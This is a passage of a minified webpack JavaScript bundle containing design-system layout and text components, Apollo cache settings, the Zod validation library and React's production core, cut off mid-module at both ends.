r}},25740:(e,t,r)=>{r.d(t,{v:()=>a});var n=r(90821),i=r(2303),o=Symbol.for("apollo.cacheSize"),a=(0,n.Cl)({},i.Sf[o])},26027:(e,t,r)=>{r.d(t,{_:()=>a});var n=r(86070),i=r(40761);let o=[i._E.light,i.Wn.dark].join(" "),a=e=>{let{children:t,theme:r,setDefaultTextTones:i}=e;return(0,n.jsx)("div",{className:`${r}${i?` ${o}`:""}`,children:t})}},26293:(e,t,r)=>{r.d(t,{T:()=>a});var n=r(86070),i=r(31323),o=r(89545);let a=e=>{let{children:t,verticalCorrection:r,...a}=e,{isInline:l,svgProps:s}=(0,i.bD)(a,{verticalCorrection:r});return l?(0,n.jsx)(o.a,{component:"span",display:"inlineBlock",children:t(s)}):t(s)}},26604:(e,t,r)=>{e.exports=r(54353)},26722:(e,t,r)=>{r.d(t,{p:()=>i});var n=r(92106);function i(e,t){void 0===t&&(t=0);var r=(0,n.v)("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?r:t},t).split(JSON.stringify(r)).join("<undefined>")}},26731:()=>{},28252:(e,t,r)=>{r(80718),r(91443),r(31388)},30053:(e,t,r)=>{r.d(t,{c:()=>s});var n=r(43853),i=r(52409),o=r(91443),a={top:"_1poe9io0",bottom:"_1poe9io1"};let l={top:{mobile:{gutter:"_1poe9io2",xxsmall:"_1poe9io3",xsmall:"_1poe9io4",small:"_1poe9io5",medium:"_1poe9io6",large:"_1poe9io7",xlarge:"_1poe9io8",xxlarge:"_1poe9io9",xxxlarge:"_1poe9ioa",none:"_1poe9iob"},tablet:{gutter:"_1poe9ioc",xxsmall:"_1poe9iod",xsmall:"_1poe9ioe",small:"_1poe9iof",medium:"_1poe9iog",large:"_1poe9ioh",xlarge:"_1poe9ioi",xxlarge:"_1poe9ioj",xxxlarge:"_1poe9iok",none:"_1poe9iol"},desktop:{gutter:"_1poe9iom",xxsmall:"_1poe9ion",xsmall:"_1poe9ioo",small:"_1poe9iop",medium:"_1poe9ioq",large:"_1poe9ior",xlarge:"_1poe9ios",xxlarge:"_1poe9iot",xxxlarge:"_1poe9iou",none:"_1poe9iov"},wide:{gutter:"_1poe9iow",xxsmall:"_1poe9iox",xsmall:"_1poe9ioy",small:"_1poe9ioz",medium:"_1poe9io10",large:"_1poe9io11",xlarge:"_1poe9io12",xxlarge:"_1poe9io13",xxxlarge:"_1poe9io14",none:"_1poe9io15"}},right:{mobile:{gutter:"_1poe9io3e",xxsmall:"_1poe9io3f",xsmall:"_1poe9io3g",small:"_1poe9io3h",medium:"_1poe9io3i",large:"_1poe9io3j",xlarge:"_1poe9io3k",xxlarge:"_1poe9io3l",xxxlarge:"_1poe9io3m",none:"_1poe9io3n"},tablet:{gutter:"_1poe9io3o",xxsmall:"_1poe9io3p",xsmall:"_1poe9io3q",small:"_1poe9io3r",medium:"_1poe9io3s",large:"_1poe9io3t",xlarge:"_1poe9io3u",xxlarge:"_1poe9io3v",xxxlarge:"_1poe9io3w",none:"_1poe9io3x"},desktop:{gutter:"_1poe9io3y",xxsmall:"_1poe9io3z",xsmall:"_1poe9io40",small:"_1poe9io41",medium:"_1poe9io42",large:"_1poe9io43",xlarge:"_1poe9io44",xxlarge:"_1poe9io45",xxxlarge:"_1poe9io46",none:"_1poe9io47"},wide:{gutter:"_1poe9io48",xxsmall:"_1poe9io49",xsmall:"_1poe9io4a",small:"_1poe9io4b",medium:"_1poe9io4c",large:"_1poe9io4d",xlarge:"_1poe9io4e",xxlarge:"_1poe9io4f",xxxlarge:"_1poe9io4g",none:"_1poe9io4h"}},bottom:{mobile:{gutter:"_1poe9io16",xxsmall:"_1poe9io17",xsmall:"_1poe9io18",small:"_1poe9io19",medium:"_1poe9io1a",large:"_1poe9io1b",xlarge:"_1poe9io1c",xxlarge:"_1poe9io1d",xxxlarge:"_1poe9io1e",none:"_1poe9io1f"},tablet:{gutter:"_1poe9io1g",xxsmall:"_1poe9io1h",xsmall:"_1poe9io1i",small:"_1poe9io1j",medium:"_1poe9io1k",large:"_1poe9io1l",xlarge:"_1poe9io1m",xxlarge:"_1poe9io1n",xxxlarge:"_1poe9io1o",none:"_1poe9io1p"},desktop:{gutter:"_1poe9io1q",xxsmall:"_1poe9io1r",xsmall:"_1poe9io1s",small:"_1poe9io1t",medium:"_1poe9io1u",large:"_1poe9io1v",xlarge:"_1poe9io1w",xxlarge:"_1poe9io1x",xxxlarge:"_1poe9io1y",none:"_1poe9io1z"},wide:{gutter:"_1poe9io20",xxsmall:"_1poe9io21",xsmall:"_1poe9io22",small:"_1poe9io23",medium:"_1poe9io24",large:"_1poe9io25",xlarge:"_1poe9io26",xxlarge:"_1poe9io27",xxxlarge:"_1poe9io28",none:"_1poe9io29"}},left:{mobile:{gutter:"_1poe9io2a",xxsmall:"_1poe9io2b",xsmall:"_1poe9io2c",small:"_1poe9io2d",medium:"_1poe9io2e",large:"_1poe9io2f",xlarge:"_1poe9io2g",xxlarge:"_1poe9io2h",xxxlarge:"_1poe9io2i",none:"_1poe9io2j"},tablet:{gutter:"_1poe9io2k",xxsmall:"_1poe9io2l",xsmall:"_1poe9io2m",small:"_1poe9io2n",medium:"_1poe9io2o",large:"_1poe9io2p",xlarge:"_1poe9io2q",xxlarge:"_1poe9io2r",xxxlarge:"_1poe9io2s",none:"_1poe9io2t"},desktop:{gutter:"_1poe9io2u",xxsmall:"_1poe9io2v",xsmall:"_1poe9io2w",small:"_1poe9io2x",medium:"_1poe9io2y",large:"_1poe9io2z",xlarge:"_1poe9io30",xxlarge:"_1poe9io31",xxxlarge:"_1poe9io32",none:"_1poe9io33"},wide:{gutter:"_1poe9io34",xxsmall:"_1poe9io35",xsmall:"_1poe9io36",small:"_1poe9io37",medium:"_1poe9io38",large:"_1poe9io39",xlarge:"_1poe9io3a",xxlarge:"_1poe9io3b",xxxlarge:"_1poe9io3c",none:"_1poe9io3d"}}},s=(e,t)=>t?(0,n.A)(["top"===e||"bottom"===e?a[e]:void 0,((e,t,r,a,l)=>{if("string"==typeof e||"number"==typeof e)return t[e];let s=(0,o.tj)(e),[u,c,d,f]=(0,i.N)([s.mobile??null,s.tablet??null,s.desktop??null,s.wide??null]),p=t[u],h=r[c],m=a[d],v=l[f];return(0,n.A)(p,h,m,v)})(t,l[e].mobile,l[e].tablet,l[e].desktop,l[e].wide)]):null},30758:(e,t,r)=>{e.exports=r(32713)},31283:(e,t,r)=>{r.d(t,{E:()=>u});var n=r(86070),i=r(30758),o=r(56508),a=r(16154),l=r(35262),s=r(56340);let u=e=>{let{size:t,tone:r,weight:u,maxLines:c,baseline:d=!0,...f}=e,{size:p,weight:h,tone:m,maxLines:v}=(0,l.g)({size:t,weight:u,tone:r,maxLines:c}),g=(0,i.useMemo)(()=>({tone:m,size:p,weight:h,baseline:d}),[m,p,h,d]);return(0,n.jsx)(s.h.Provider,{value:g,children:(0,n.jsx)(a.o,{maxLines:v,...f,className:(0,o.U)(g)})})}},31323:(e,t,r)=>{r.d(t,{M_:()=>h,RK:()=>p,bD:()=>v});var n=r(43853),i=r(30758),o=r(76748),a=r(56340),l=r(5861),s=r(70569),u=r(68400),c=r(5124),d=r(60042),f=r(40761);let p=function(){let{size:e="standard",crop:t=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.A)(c.Ej,f.az[e],{[c.CA]:t})},h=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"standard";return(0,n.A)(c.ro[e],d.x[e])},m={uppercase:"none",lowercase:"none"},v=function(e){let{size:t,tone:r,alignY:n,data:c,title:d,titleId:p,...v}=e,{verticalCorrection:g=m}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},y=(0,i.useContext)(a.h),b=(0,i.useContext)(o.A),k=f.rR[r||(null==y?void 0:y.tone)||"neutral"],w=!r&&(b||null!=y&&y.tone)?void 0:k,x=!!(y||b),_=d?{title:d,titleId:p,role:"img"}:{"aria-hidden":!0};return"fill"===t?{isInline:!1,svgProps:{width:"full",height:"full",display:"block",className:w,...(0,s.a)({data:c,validateRestProps:v}),..._}}:{isInline:x,svgProps:{className:[w,x?[(0,l.m)({alignY:n||"uppercase",verticalCorrection:g[n||"uppercase"]})]:[(0,u.F)({display:"block"}),h(t)]],...(0,s.a)({data:c,validateRestProps:v}),..._}}}},31388:(e,t,r)=>{r(20655)},31808:(e,t,r)=>{r.d(t,{z:()=>i});var n=r(30758);let i=e=>{let t=(0,n.useId)();return e||t}},32296:(e,t,r)=>{r.d(t,{EB:()=>w,bz:()=>W,YO:()=>ee,zM:()=>H,Ie:()=>eE,gM:()=>el,k5:()=>ec,RZ:()=>eC,eu:()=>ef,_H:()=>en,ai:()=>$,Ik:()=>er,Yj:()=>k,KC:()=>eo,rI:()=>G});var n=r(32410),i=r(22212),o=r(99237);Symbol("ZodOutput"),Symbol("ZodInput");let a=new class e{constructor(){this._map=new Map,this._idmap=new Map}add(e){let t=arguments.length<=1?void 0:arguments[1];if(this._map.set(e,t),t&&"object"==typeof t&&"id"in t){if(this._idmap.has(t.id))throw Error(`ID ${t.id} already exists in the registry`);this._idmap.set(t.id,e)}return this}clear(){return this._map=new Map,this._idmap=new Map,this}remove(e){let t=this._map.get(e);return t&&"object"==typeof t&&"id"in t&&this._idmap.delete(t.id),this._map.delete(e),this}get(e){let t=e._zod.parent;if(t){let r={...this.get(t)??{}};delete r.id;let n={...r,...this._map.get(e)};return Object.keys(n).length?n:void 0}return this._map.get(e)}has(e){return this._map.has(e)}};var l=r(93285),s=r(77631),u=r(54474),c=r(75866);let d=(e,t)=>{c.a$.init(e,t),e.name="ZodError",Object.defineProperties(e,{format:{value:t=>c.Wk(e,t)},flatten:{value:t=>c.JM(e,t)},addIssue:{value:t=>{e.issues.push(t),e.message=JSON.stringify(e.issues,o.k8,2)}},addIssues:{value:t=>{e.issues.push(...t),e.message=JSON.stringify(e.issues,o.k8,2)}},isEmpty:{get:()=>0===e.issues.length}})};n.xI("ZodError",d);let f=n.xI("ZodError",d,{Parent:Error}),p=u.Tj(f),h=u.Rb(f),m=u.Od(f),v=u.wG(f),g=n.xI("ZodType",(e,t)=>(i.W4.init(e,t),e.def=t,Object.defineProperty(e,"_def",{value:t}),e.check=function(){for(var r=arguments.length,n=Array(r),i=0;i<r;i++)n[i]=arguments[i];return e.clone({...t,checks:[...t.checks??[],...n.map(e=>"function"==typeof e?{_zod:{check:e,def:{check:"custom"},onattach:[]}}:e)]})},e.clone=(t,r)=>o.o8(e,t,r),e.brand=()=>e,e.register=(t,r)=>(t.add(e,r),e),e.parse=(t,r)=>p(e,t,r,{callee:e.parse}),e.safeParse=(t,r)=>m(e,t,r),e.parseAsync=async(t,r)=>h(e,t,r,{callee:e.parseAsync}),e.safeParseAsync=async(t,r)=>v(e,t,r),e.spa=e.safeParseAsync,e.refine=(t,r)=>e.check(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return l.fU(eq,e,t)}(t,r)),e.superRefine=t=>{var r;return e.check((r=t,l.MB(r)))},e.overwrite=t=>e.check(l.bS(t)),e.optional=()=>em(e),e.nullable=()=>eg(e),e.nullish=()=>em(eg(e)),e.nonoptional=t=>{var r,n;return r=e,n=t,new ek({type:"nonoptional",innerType:r,...o.A2(n)})},e.array=()=>ee(e),e.or=t=>eo([e,t]),e.and=t=>new es({type:"intersection",left:e,right:t}),e.transform=t=>e_(e,new ep({type:"transform",transform:t})),e.default=t=>(function(e,t){return new ey({type:"default",innerType:e,get defaultValue(){return"function"==typeof t?t():o.yG(t)}})})(e,t),e.prefault=t=>(function(e,t){return new eb({type:"prefault",innerType:e,get defaultValue(){return"function"==typeof t?t():o.yG(t)}})})(e,t),e.catch=t=>(function(e,t){return new ew({type:"catch",innerType:e,catchValue:"function"==typeof t?t:()=>t})})(e,t),e.pipe=t=>e_(e,t),e.readonly=()=>new ez({type:"readonly",innerType:e}),e.describe=t=>{let r=e.clone();return a.add(r,{description:t}),r},Object.defineProperty(e,"description",{get(){var t;return null==(t=a.get(e))?void 0:t.description},configurable:!0}),e.meta=function(){if(0==arguments.length)return a.get(e);let t=e.clone();return a.add(t,arguments.length<=0?void 0:arguments[0]),t},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),y=n.xI("_ZodString",(e,t)=>{i.$v.init(e,t),g.init(e,t);let r=e._zod.bag;e.format=r.format??null,e.minLength=r.minimum??null,e.maxLength=r.maximum??null,e.regex=function(){return e.check(l.Fk(...arguments))},e.includes=function(){return e.check(l.dR(...arguments))},e.startsWith=function(){return e.check(l.$S(...arguments))},e.endsWith=function(){return e.check(l.ER(...arguments))},e.min=function(){return e.check(l.m9(...arguments))},e.max=function(){return e.check(l.Eb(...arguments))},e.length=function(){return e.check(l.YA(...arguments))},e.nonempty=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.check(l.m9(1,...r))},e.lowercase=t=>e.check(l.hH(t)),e.uppercase=t=>e.check(l.qF(t)),e.trim=()=>e.check(l.WN()),e.normalize=function(){return e.check(l.lo(...arguments))},e.toLowerCase=()=>e.check(l.Il()),e.toUpperCase=()=>e.check(l.xY())}),b=n.xI("ZodString",(e,t)=>{i.$v.init(e,t),y.init(e,t),e.email=t=>e.check(l.Mu(x,t)),e.url=t=>e.check(l.Fn(S,t)),e.jwt=t=>e.check(l.rk(F,t)),e.emoji=t=>e.check(l.aC(C,t)),e.guid=t=>e.check(l.tB(_,t)),e.uuid=t=>e.check(l.Be(z,t)),e.uuidv4=t=>e.check(l.nA(z,t)),e.uuidv6=t=>e.check(l.pY(z,t)),e.uuidv7=t=>e.check(l.wA(z,t)),e.nanoid=t=>e.check(l.Dl(q,t)),e.guid=t=>e.check(l.tB(_,t)),e.cuid=t=>e.check(l.fs(E,t)),e.cuid2=t=>e.check(l.Bj(A,t)),e.ulid=t=>e.check(l.Ct(T,t)),e.base64=t=>e.check(l.rt(R,t)),e.base64url=t=>e.check(l.cU(D,t)),e.xid=t=>e.check(l.Pw(O,t)),e.ksuid=t=>e.check(l._z(j,t)),e.ipv4=t=>e.check(l.Ny(I,t)),e.ipv6=t=>e.check(l.$O(P,t)),e.cidrv4=t=>e.check(l.Uy(N,t)),e.cidrv6=t=>e.check(l.gP(M,t)),e.e164=t=>e.check(l.KB(L,t)),e.datetime=t=>e.check(s.w$(t)),e.date=t=>e.check(s.p6(t)),e.time=t=>e.check(s.kB(t)),e.duration=t=>e.check(s.p0(t))});function k(e){return l.Rl(b,e)}let w=n.xI("ZodStringFormat",(e,t)=>{i.EY.init(e,t),y.init(e,t)}),x=n.xI("ZodEmail",(e,t)=>{i.qG.init(e,t),w.init(e,t)}),_=n.xI("ZodGUID",(e,t)=>{i.Zc.init(e,t),w.init(e,t)}),z=n.xI("ZodUUID",(e,t)=>{i.Zn.init(e,t),w.init(e,t)}),S=n.xI("ZodURL",(e,t)=>{i.VY.init(e,t),w.init(e,t)}),C=n.xI("ZodEmoji",(e,t)=>{i.cG.init(e,t),w.init(e,t)}),q=n.xI("ZodNanoID",(e,t)=>{i.Py.init(e,t),w.init(e,t)}),E=n.xI("ZodCUID",(e,t)=>{i.bl.init(e,t),w.init(e,t)}),A=n.xI("ZodCUID2",(e,t)=>{i.Zu.init(e,t),w.init(e,t)}),T=n.xI("ZodULID",(e,t)=>{i.g5.init(e,t),w.init(e,t)}),O=n.xI("ZodXID",(e,t)=>{i.TF.init(e,t),w.init(e,t)}),j=n.xI("ZodKSUID",(e,t)=>{i.GY.init(e,t),w.init(e,t)}),I=n.xI("ZodIPv4",(e,t)=>{i.Lc.init(e,t),w.init(e,t)}),P=n.xI("ZodIPv6",(e,t)=>{i.Zy.init(e,t),w.init(e,t)}),N=n.xI("ZodCIDRv4",(e,t)=>{i.CI.init(e,t),w.init(e,t)}),M=n.xI("ZodCIDRv6",(e,t)=>{i.Cn.init(e,t),w.init(e,t)}),R=n.xI("ZodBase64",(e,t)=>{i.Dq.init(e,t),w.init(e,t)}),D=n.xI("ZodBase64URL",(e,t)=>{i.CQ.init(e,t),w.init(e,t)}),L=n.xI("ZodE164",(e,t)=>{i.Oy.init(e,t),w.init(e,t)}),F=n.xI("ZodJWT",(e,t)=>{i.h8.init(e,t),w.init(e,t)}),V=n.xI("ZodNumber",(e,t)=>{i.vz.init(e,t),g.init(e,t),e.gt=(t,r)=>e.check(l.Tx(t,r)),e.gte=(t,r)=>e.check(l.qm(t,r)),e.min=(t,r)=>e.check(l.qm(t,r)),e.lt=(t,r)=>e.check(l.Au(t,r)),e.lte=(t,r)=>e.check(l.Zm(t,r)),e.max=(t,r)=>e.check(l.Zm(t,r)),e.int=t=>{var r;return e.check((r=t,l.LK(U,r)))},e.safe=t=>{var r;return e.check((r=t,l.LK(U,r)))},e.positive=t=>e.check(l.Tx(0,t)),e.nonnegative=t=>e.check(l.qm(0,t)),e.negative=t=>e.check(l.Au(0,t)),e.nonpositive=t=>e.check(l.Zm(0,t)),e.multipleOf=(t,r)=>e.check(l.Hi(t,r)),e.step=(t,r)=>e.check(l.Hi(t,r)),e.finite=()=>e;let r=e._zod.bag;e.minValue=Math.max(r.minimum??-1/0,r.exclusiveMinimum??-1/0)??null,e.maxValue=Math.min(r.maximum??1/0,r.exclusiveMaximum??1/0)??null,e.isInt=(r.format??"").includes("int")||Number.isSafeInteger(r.multipleOf??.5),e.isFinite=!0,e.format=r.format??null});function $(e){return l.F7(V,e)}let U=n.xI("ZodNumberFormat",(e,t)=>{i.I.init(e,t),V.init(e,t)}),Q=n.xI("ZodBoolean",(e,t)=>{i.sF.init(e,t),g.init(e,t)});function H(e){return l._L(Q,e)}let B=n.xI("ZodAny",(e,t)=>{i.Gb.init(e,t),g.init(e,t)});function W(){return l.KA(B)}let Z=n.xI("ZodUnknown",(e,t)=>{i.GP.init(e,t),g.init(e,t)});function Y(){return l.em(Z)}let K=n.xI("ZodNever",(e,t)=>{i.Um.init(e,t),g.init(e,t)}),J=n.xI("ZodVoid",(e,t)=>{i.WH.init(e,t),g.init(e,t)});function G(e){return l.OC(J,e)}let X=n.xI("ZodArray",(e,t)=>{i.$p.init(e,t),g.init(e,t),e.element=t.element,e.min=(t,r)=>e.check(l.m9(t,r)),e.nonempty=t=>e.check(l.m9(1,t)),e.max=(t,r)=>e.check(l.Eb(t,r)),e.length=(t,r)=>e.check(l.YA(t,r)),e.unwrap=()=>e.element});function ee(e,t){return l.dZ(X,e,t)}let et=n.xI("ZodObject",(e,t)=>{i.L8.init(e,t),g.init(e,t),o.gJ(e,"shape",()=>t.shape),e.keyof=()=>ec(Object.keys(e._zod.def.shape)),e.catchall=t=>e.clone({...e._zod.def,catchall:t}),e.passthrough=()=>e.clone({...e._zod.def,catchall:Y()}),e.loose=()=>e.clone({...e._zod.def,catchall:Y()}),e.strict=()=>e.clone({...e._zod.def,catchall:l.G8(K,void 0)}),e.strip=()=>e.clone({...e._zod.def,catchall:void 0}),e.extend=t=>o.X$(e,t),e.merge=t=>o.h1(e,t),e.pick=t=>o.Up(e,t),e.omit=t=>o.cJ(e,t),e.partial=function(){return o.OH(eh,e,arguments.length<=0?void 0:arguments[0])},e.required=function(){return o.mw(ek,e,arguments.length<=0?void 0:arguments[0])}});function er(e,t){return new et({type:"object",get shape(){return o.Vy(this,"shape",e?o.ZV(e):{}),this.shape},...o.A2(t)})}function en(e,t){return new et({type:"object",get shape(){return o.Vy(this,"shape",o.ZV(e)),this.shape},catchall:Y(),...o.A2(t)})}let ei=n.xI("ZodUnion",(e,t)=>{i.cu.init(e,t),g.init(e,t),e.options=t.options});function eo(e,t){return new ei({type:"union",options:e,...o.A2(t)})}let ea=n.xI("ZodDiscriminatedUnion",(e,t)=>{ei.init(e,t),i.P0.init(e,t)});function el(e,t,r){return new ea({type:"union",options:t,discriminator:e,...o.A2(r)})}let es=n.xI("ZodIntersection",(e,t)=>{i.LJ.init(e,t),g.init(e,t)}),eu=n.xI("ZodEnum",(e,t)=>{i.VO.init(e,t),g.init(e,t),e.enum=t.entries,e.options=Object.values(t.entries);let r=new Set(Object.keys(t.entries));e.extract=(e,n)=>{let i={};for(let n of e)if(r.has(n))i[n]=t.entries[n];else throw Error(`Key ${n} not found in enum`);return new eu({...t,checks:[],...o.A2(n),entries:i})},e.exclude=(e,n)=>{let i={...t.entries};for(let t of e)if(r.has(t))delete i[t];else throw Error(`Key ${t} not found in enum`);return new eu({...t,checks:[],...o.A2(n),entries:i})}});function ec(e,t){return new eu({type:"enum",entries:Array.isArray(e)?Object.fromEntries(e.map(e=>[e,e])):e,...o.A2(t)})}let ed=n.xI("ZodLiteral",(e,t)=>{i.nu.init(e,t),g.init(e,t),e.values=new Set(t.values),Object.defineProperty(e,"value",{get(){if(t.values.length>1)throw Error("This schema contains multiple valid literal values. Use `.values` instead.");return t.values[0]}})});function ef(e,t){return new ed({type:"literal",values:Array.isArray(e)?e:[e],...o.A2(t)})}let ep=n.xI("ZodTransform",(e,t)=>{i.Wc.init(e,t),g.init(e,t),e._zod.parse=(r,n)=>{r.addIssue=n=>{"string"==typeof n?r.issues.push(o.sn(n,r.value,t)):(n.fatal&&(n.continue=!1),n.code??(n.code="custom"),n.input??(n.input=r.value),n.inst??(n.inst=e),r.issues.push(o.sn(n)))};let i=t.transform(r.value,r);return i instanceof Promise?i.then(e=>(r.value=e,r)):(r.value=i,r)}}),eh=n.xI("ZodOptional",(e,t)=>{i.ig.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType});function em(e){return new eh({type:"optional",innerType:e})}let ev=n.xI("ZodNullable",(e,t)=>{i.qc.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType});function eg(e){return new ev({type:"nullable",innerType:e})}let ey=n.xI("ZodDefault",(e,t)=>{i.rv.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap}),eb=n.xI("ZodPrefault",(e,t)=>{i.VF.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType}),ek=n.xI("ZodNonOptional",(e,t)=>{i.N$.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType}),ew=n.xI("ZodCatch",(e,t)=>{i.t$.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap}),ex=n.xI("ZodPipe",(e,t)=>{i._m.init(e,t),g.init(e,t),e.in=t.in,e.out=t.out});function e_(e,t){return new ex({type:"pipe",in:e,out:t})}let ez=n.xI("ZodReadonly",(e,t)=>{i.Sb.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType}),eS=n.xI("ZodLazy",(e,t)=>{i.kU.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.getter()});function eC(e){return new eS({type:"lazy",getter:e})}let eq=n.xI("ZodCustom",(e,t)=>{i.b0.init(e,t),g.init(e,t)});function eE(e,t){return l.FO(eq,e??(()=>!0),t)}},32410:(e,t,r)=>{function n(e,t,r){function n(r,n){var i;for(let o in Object.defineProperty(r,"_zod",{value:r._zod??{},enumerable:!1}),(i=r._zod).traits??(i.traits=new Set),r._zod.traits.add(e),t(r,n),a.prototype)o in r||Object.defineProperty(r,o,{value:a.prototype[o].bind(r)});r._zod.constr=a,r._zod.def=n}let i=(null==r?void 0:r.Parent)??Object;class o extends i{}function a(e){var t;let i=null!=r&&r.Parent?new o:this;for(let r of(n(i,e),(t=i._zod).deferred??(t.deferred=[]),i._zod.deferred))r();return i}return Object.defineProperty(o,"name",{value:e}),Object.defineProperty(a,"init",{value:n}),Object.defineProperty(a,Symbol.hasInstance,{value:t=>{var n;return null!=r&&!!r.Parent&&t instanceof r.Parent||(null==t||null==(n=t._zod)||null==(n=n.traits)?void 0:n.has(e))}}),Object.defineProperty(a,"name",{value:e}),a}r.d(t,{$W:()=>a,GT:()=>i,cr:()=>o,xI:()=>n}),Object.freeze({status:"aborted"}),Symbol("zod_brand");class i extends Error{constructor(){super("Encountered Promise during synchronous parse. Use .parseAsync() instead.")}}let o={};function a(e){return e&&Object.assign(o,e),o}},32713:(e,t)=>{var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),s=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,v={};function g(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}function y(){}function b(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=g.prototype;var k=b.prototype=new y;k.constructor=b,m(k,g.prototype),k.isPureReactComponent=!0;var w=Array.isArray,x=Object.prototype.hasOwnProperty,_={current:null},z={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,n){var i,o={},a=null,l=null;if(null!=t)for(i in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)x.call(t,i)&&!z.hasOwnProperty(i)&&(o[i]=t[i]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var u=Array(s),c=0;c<s;c++)u[c]=arguments[c+2];o.children=u}if(e&&e.defaultProps)for(i in s=e.defaultProps)void 0===o[i]&&(o[i]=s[i]);return{$$typeof:r,type:e,key:a,ref:l,props:o,_owner:_.current}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var q=/\/+/g;function E(e,t){var r,n;return"object"==typeof e&&null!==e&&null!=e.key?(r=""+e.key,n={"=":"=0",":":"=2"},"$"+r.replace(/[=:]/g,function(e){return n[e]})):t.toString(36)}function A(e,t,i){if(null==e)return e;var o=[],a=0;return!function e(t,i,o,a,l){var s,u,c,d=typeof t;("undefined"===d||"boolean"===d)&&(t=null);var f=!1;if(null===t)f=!0;else switch(d){case"string":case"number":f=!0;break;case"object":switch(t.$$typeof){case r:case n:f=!0}}if(f)return l=l(f=t),t=""===a?"."+E(f,0):a,w(l)?(o="",null!=t&&(o=t.replace(q,"$&/")+"/"),e(l,i,o,"",function(e){return e})):null!=l&&(C(l)&&(s=l,u=o+(!l.key||f&&f.key===l.key?"":(""+l.key).replace(q,"$&/")+"/")+t,l={$$typeof:r,type:s.type,key:u,ref:s.ref,props:s.props,_owner:s._owner}),i.push(l)),1;if(f=0,a=""===a?".":a+":",w(t))for(var h=0;h<t.length;h++){var m=a+E(d=t[h],h);f+=e(d,i,o,m,l)}else if("function"==typeof(m=null===(c=t)||"object"!=typeof c?null:"function"==typeof(c=p&&c[p]||c["@@iterator"])?c:null))for(t=m.call(t),h=0;!(d=t.next()).done;)m=a+E(d=d.value,h++),f+=e(d,i,o,m,l);else if("object"===d)throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(i=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":i)+"). If you meant to render a collection of children, use an array instead.");return f}(e,o,"","",function(e){return t.call(i,e,a++)}),o}function T(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var O={current:null},j={transition:null};function I(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:A,forEach:function(e,t,r){A(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return A(e,function(){t++}),t},toArray:function(e){return A(e,function(e){return e})||[]},only:function(e){if(!C(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=i,t.Profiler=a,t.PureComponent=b,t.StrictMode=o,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={ReactCurrentDispatcher:O,ReactCurrentBatchConfig:j,ReactCurrentOwner:_},t.act=I,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var i=m({},e.props),o=e.key,a=e.ref,l=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,l=_.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)x.call(t,u)&&!z.hasOwnProperty(u)&&(i[u]=void 0===t[u]&&void 0!==s?s[u]:t[u])}var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){s=Array(u);for(var c=0;c<u;c++)s[c]=arguments[c+2];i.children=s}return{$$typeof:r,type:e.type,key:o,ref:a,props:i,_owner:l}},t.createContext=function(e){return(e={$$typeof:s,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=C,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:T}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=j.transition;j.transition={};try{e()}finally{j.transition=t}},t.unstable_act=I,t.useCallback=function(e,t){return O.current.useCallback(e,t)},t.useContext=function(e){return 